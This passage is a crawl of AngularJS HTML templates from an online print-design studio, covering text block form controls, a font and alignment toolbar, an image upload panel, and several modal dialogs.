  <div ng-switch on="paragraphControls.InputType" class="form-group" ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter: paragraphPanel.blockParagraphFilter(filterGroupId)) | orderBy:'sortorder'" ng-class="{'errormsg': blockForm['element_' + paragraphControls.uniqueId].$invalid, 'active': paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId }">

    <div ng-switch-when="check-box" class="checkbox checkbox-group bg-white">
		<div class="custom-control custom-checkbox mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
			<input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="checkbox-{{paragraphControls.uniqueId}}-{{ option }}" type="checkbox" ng-model="paragraphControls.selectedOption[option]" ng-change="paragraphPanel.onCheckBoxUpdate(paragraphControls)">
            <label class="custom-control-label" for="checkbox-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <div ng-switch-when="radio-button" class="radio radio-group bg-white">
		<div class="custom-control custom-radio mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
            <input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="radio-{{paragraphControls.uniqueId}}-{{ option }}" type="radio" name="element_{{paragraphControls.uniqueId}}" ng-value="option" ng-required="{{ (paragraphControls.Required == 'yes') }}"   ng-model="paragraphControls.text" ng-change="paragraphPanel.setFocus(paragraphControls, $event);paragraphPanel.updateParagraph(option, undefined, paragraphControls)">
            <label class="custom-control-label font-md" for="radio-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <select ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="drop-down" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"
  ng-trim="false">
        <option ng-if="paragraphControls.defaultOptionValue" value="{{paragraphControls.defaultOptionValue}}">{{ appConfiguration.labels.STUDIO_COMMON_SELECT_OPTION }}</option>
      	<option ng-repeat="option in paragraphControls.options" value="{{option}}">{{ option }}</option>
    </select>

    <div ng-switch-when="date-picker" class="input-group">
      <input ng-readonly="true" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" ng-pattern="paragraphControls.RegularExpression"
        type="text" class="form-control" uib-datepicker-popup="{{paragraphControls.InputDateFormat}}" min-date="paragraphControls.minDate" max-date="paragraphControls.maxDate" is-open="paragraphControls.isCalendarOpen" datepicker-options="paragraphControls.dateOptions"
        close-text="Close" class="form-control" ng-model="paragraphControls.selectedDate" ng-change="paragraphPanel.onDateUpdate(paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"></input>
		<span class="input-group-append">
        <button ng-if="paragraphControls.ReadOnly != '1'" type="button" class="btn btn-sm btn-secondary" ng-click="paragraphPanel.setFocus(paragraphControls, $event);paragraphControls.isCalendarOpen = true;">
          <i class="far fa-calendar-alt"></i>
        </button>
      </span>
      <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ paragraphControls.caption }}</label>
    </div>

    <input ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-box" type="text" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression"
    elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false">

  <textarea ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-area" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression" elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control"
  ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false"></textarea>

    <label ng-hide="paragraphControls.InputType === 'date-picker' || appConfiguration.config.showStudioCaption !== true" class="control-label">{{ paragraphControls.caption }}</label>

    <i ng-hide="paragraphControls.LeaderSeparator === undefined" tooltip-placement="right" uib-tooltip="{{ paragraphControls.LeaderSeparator }}" class="tool-text fab fa-question color-primary"></i>

    <div ng-show="blockForm['element_' + paragraphControls.uniqueId].$invalid" class="text-danger">{{ paragraphControls.ValidationMessage }}</div>

    <div ng-show="paragraphControls.Required === 'yes' && blockForm['element_' + paragraphControls.uniqueId].$invalid">
      <div class="text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_TEXT_REQUIRED }}</div>
    </div>
  </div>
</script>
<div class="personalize-text-edit block-text-edit">
  <p class="d-none d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
  <form name="blockForm">
    <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
    <uib-accordion close-others="true" class="block-text-accordian" ng-if="groupBlocks.length">
      <div uib-accordion-group class="panel-default" ng-repeat="group in groupBlocks | filter:{hasBlocks: true}  | orderBy:'sortOrder'" is-open="group.isOpen">
        <uib-accordion-heading>
          {{group.group_name}}
          <i class="float-right far fa-lg" ng-class="{'fa-angle-down': group.isOpen, 'fa-angle-right': !group.isOpen}"></i>
        </uib-accordion-heading>
        <div ng-init="filterGroupId = group.group_id" ng-include="'blockParagraphObjects.html'"></div>
      </div>
    </uib-accordion>
    <div class="blockParagraphObjects" ng-init="filterGroupId = undefined" ng-include="'blockParagraphObjects.html'"></div>
  </form>
  <p class="d-none d-md-block mt-2" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockParagraph.html?1005
body_size: 1554
content:
<div ng-init="initParagraph()">
	<div class="d-flex align-items-center">
		<div class="m-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<ui-select ng-class="{'d-none': activeObject.SpecificFont != null}" ng-disabled="appConfiguration.config.	disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
				<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
				<ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search}">
					<div uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"></div>
				</ui-select-choices>
			</ui-select>
			<div ng-class="{'d-none': activeObject.SpecificFont == null}" >
				<select  ng-change="fontFamilyName(activeObject.fontFamily)" ng-model="activeObject.fontFamily" class="form-control" >
					<option ng-repeat="options in activeObject.SpecificFont.split(',')" value="{{options.toLowerCase()}}">{{options}}</option>
				</select>
			</div>
		</div>
		<div class="property-fontSize my-2 mr-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<div class="select-editable" ng-if="!appConfiguration.config.disableTextCustomization">
				<select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
				<input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
			</div>
		</div>
		<div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.colorspace != 'Separation'">
			<input rx-colorpicker="{}" selected-colorcode="activeObject.colorcode" selected-specific-color="activeObject.SpecificColor" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true, activeObject.colorcode)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false , activeObject.colorcode)" on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;" >
		</div>
		<div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
				<i class="far fa-bold fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
				<i class="far fa-italic fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont">
				<i class="far fa-underline fa-lg"></i>
			</button>
		</div>
		<div class="d-flex py-1 border-left px-1 mx-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
				<i class="rxicon rxicon-text-left fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
				<i class="rxicon rxicon-text-center fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
				<i class="rxicon rxicon-text-right fa-lg"></i>
			</button>
			<button ng-if="activeObject.isTextarea" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
				<i class="rxicon rxicon-text-justify fa-lg"></i>
			</button>
		</div>
		<ui-select ng-class="{'d-none': activeObject.colorspace != 'Separation'}" ng-model="activeObject.fillCMYK" theme="select2" ng-disabled="disabled" skip-focusser="true" on-select="pantoneColorName($item.key)" class="font-dropdown">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COLOR_PICKER_TOOLTIP_TEXT }}">{{ activeObject.fillCMYK }}</ui-select-match>
		   <ui-select-choices repeat="colorList.key as colorList  in appConfiguration.config.colorList | filter: { key:$select.search } | limitTo:infiniteScroll.currentColors" infinite-scroll="addMoreColors()" infinite-scroll-distance="2">
			  <div uib-tooltip="{{ colorList.key }}" tooltip-placement="bottom"><span class="pantonebox" style="background:{{ colorList.value }};">   </span>{{ colorList.key }}</div>
			</ui-select-choices>
		  </ui-select>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/blockImage.html?1005
body_size: 2904
content:
<p ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<div class="img-uploder block-images" ng-init="initImagePanel()">
		<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>

	  <script type="text/template" id="qq-template">
      <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area d-none d-md-block" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray full-size">
            <div>
                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </div>
        </div>
        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
				<div class="personalize-image-list">
	            <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
	                <li>
	                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
	                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
	                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
	                    </div>
	                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
	                    <div class="v-align">
	                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
	                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
	                        </div>
	                    </div>
	                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
	                        <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
	                        Retry
	                    </button>
	                    <div class="qq-file-info">
													<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
	                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
	                        </button> -->
	                        <div class="qq-file-name qq-hide">
	                            <span class="qq-upload-file-selector qq-upload-file"></span>
	                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
	                        </div>
	                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
	                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
	                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
	                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
	                        </button>
													<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
	                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
	                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
	                        </button>
	                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
	                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
	                        </button>
	                    </div>
	                </li>
	            </ul>
				</div>
        <!-- <dialog class="qq-alert-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">Close</button>
            </div>
        </dialog> -->

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
      </div>
    </script>

		<span ng-if="appConfiguration.config.uploadImage">
		    <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector d-none"></div>
		</span>
		<div class="personalize-image-list">
        	<div class="used-img-list">
        		<div class="blockimages" ng-repeat="imagesControls in filterItems = (imagePanel.images | filter: imagePanel.blockImageFilter) | orderBy:'sortorder'" ng-class="{'active': imagesControls.uniqueId == imagePanel.activeImageUniqueId }">
					<div class="d-flex" ng-if="imagesControls.TextPersonalize !== true">
						<div class="used-img">
							<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" uib-tooltip="{{ imagesControls.caption }}" tooltip-placement="bottom">
								<img class="img-fluid" ng-src="{{ imagesControls.src }}" alt="{{ imagesControls.caption }}" />
							</div>
							<div class="img-action-btn" ng-if="imagesControls.ReadOnly != '1'">
								<a tooltip-placement="right" uib-tooltip="{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_IMAGE }}" class="btn btn-xs btn-link float-left" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateBlockDefaultImage(imagesControls)" ng-if="imagesControls.defaultImageData && imagesControls.defaultImageData.url"><i class="far fa-sync"></i></a>									
								<a tooltip-placement="left" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" class="btn btn-link text-danger float-right" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.deleteBlockImage(imagesControls)" ng-if="imagesControls.text !== ''"">
									<i class="far fa-trash-alt"></i>
								</a>
							</div>
						</div>
						<div class="ml-3">
							<div class="form-group" >
									<label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label text-truncate text-primary font-md mb-1 w-100 ">{{ imagesControls.caption }}</label>
									<span class="d-block" ng-if="imagesControls.ReadOnly != '1'">
										<a class="btn btn-info btn-sm mb-1" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateImage(imagesControls)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_REPLACE }}</a>
										<a ng-hide="imagesControls.text === ''  || imagesControls.SpecificImageOption == 1|| imagesControls.src.indexOf('qrcode_') !== -1  || imagesControls.blocktype == 'pdf' " ng-click="imagePanel.openImageEditor(imagesControls)" class="btn btn-info btn-sm mb-1">{{ appConfiguration.labels.STUDIO_BLOCK_ADJUST_IMAGE }}</a>
										<a ng-show="imagesControls.Required=='yes'" class="text-danger">*</a>
									</span>
							</div>
							<div class="form-group">
								<div class="image-info mt-2" ng-if="imagesControls.text !== '' && appConfiguration.config.imageQuality.enabled && imagesControls.imageQuality">
								<span class="img-alert">
							<span ng-switch="imagesControls.imageQuality" class="">
												<span class="align-middle" ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom">
									<i class="far fa-qrcode fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}
									</span>
									<span class="align-middle" ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom">
									<i class="far fa-check-circle text-info fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}
									</span>
											<span class="align-middle" ng-switch-when="high">
									<i class="far fa-check-circle text-success fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}
									</span>
											<span class="align-middle" ng-switch-when="medium">
										<i class="far fa-check-circle text-warning fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}
									</span>
											<span class="align-middle" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
										<i class="far fa-check-circle text-danger fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}
									</span>
										</span>
								</span>
								</div>
							</div>
							<div ng-class="{'d-block': imagesControls.Required=='yes','d-none': imagesControls.Required!='yes'}"><div  ng-class="{'d-none': imagesControls.text !== '' && (appConfiguration.parameters.template_type !== 'S' || imagesControls.defaultImageData.url !== imagesControls.src.split('?')[0]) }" class="form-group text-danger">{{appConfiguration.labels.STUDIO_BLOCK_FILLUP_IMAGE_REQUIRED_BLOCKS}}</div></div>
							<div ng-class="{'d-none': imagesControls.blocktype=='image'}" class="form-group text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_IMAGE_ALTER_MESSAGE }}{{ imagesControls.blocktype }}</div>
						</div>
					</div>
							<div class="form-group" ng-if="imagesControls.TextPersonalize === true">
							  <input apply-focus="imagesControls.uniqueId === imagePanel.activeImageUniqueId" type="text" name="element_{{imagesControls.uniqueId}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="imagesControls.imageText"
							    ng-change="imagePanel.updateImageText(imagesControls.imageText)" ng-focus="paragraphPanel.setFocus(imagesControls, $event)" ng-trim="false">
							  <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ imagesControls.caption }}</label>
							</div>
		    	</div>
        		<p class="mt-2 d-none d-md-block float-left" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
        	</div>
		</div>

</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockImage.html?1005
body_size: 285
content:
<div class="d-flex image-property">
	<button class="btn btn-secondary btn-with-label" ng-click="selectLeftPanelTab('blockImages')" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
			<i class="far fa-pencil nav-icon font-lg pr-1"></i> {{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_EDIT }}
	</button>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/designNamePopup.html?1005
body_size: 381
content:
<div class="modal-content">
  <div class="modal-header">
    <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME }}</h4> </div>
  <div class="modal-body">
    <div class="alert alert-danger" ng-if="designNameRequiredmessage" ng-bind-html="designNameRequiredmessage"></div>
    <input type="text" class="form-control form-control-lg" ng-model="appConfiguration.config.designName.default" placeholder="{{appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME_PLACEHOLDER}}">  </div>
  <div class="modal-footer">
    <button class="btn btn-primary py-2 px-3" ng-click="order()">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_SAVE }}</button>
    <button class="btn btn-link" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/templateSummary.html?1005
body_size: 667
content:
<div ng-init="initTemplateSummary()" >
    <div class="modal-header">
        <h4 class="modal-title">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING}}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body py-3" ops-loader="templateSummaryLoader">
        <div class="row templateSummary">
          <div class="col-12">
            <p class="text-dark font-lg">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING_MESSAGE}}</p>
            <div ng-if="templateSummaryData.missingImageArray.length">
              <h3 class="text-info">{{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.missingImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
            <div ng-if="templateSummaryData.lowQualityImageArray.length">
              <h3 class="text-info mb-3">{{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.lowQualityImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
    </div>
    <div class="modal-footer text-right">
        <button class="btn btn-primary py-2 px-3" type="button" ng-click="makeChanges()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_MAKE_CHANGES}}</button>
    	  <button class="btn btn-link" type="button" ng-click="ignoreWarning()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_CONTINUE}}</button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/userTemplatePanelHTML.html?1005
body_size: 402
content:
<div ng-init="initUerTemplatePanelHTML()" class="row justify-content-center">
    <div class="col-12" ng-if="extraData.loginLink !== undefined">
        <div class="v-align" >
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLinkTemplate(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="col-12">
        <dir content="dataHtml"></dir>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates//designerLayoutSave.html?1005
body_size: 625
content:
<div ng-init="initDesignerLayoutSave()">
  <div class="modal-header">
    <h4 class="modal-title d-md-inline-block mx-auto mx-md-0">{{appConfiguration.labels.STUDIO_ARTWORK_POPUP_HEADING}}</h4>
    <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
      <i class="far fa-times"></i>
      </button>
  </div>
  
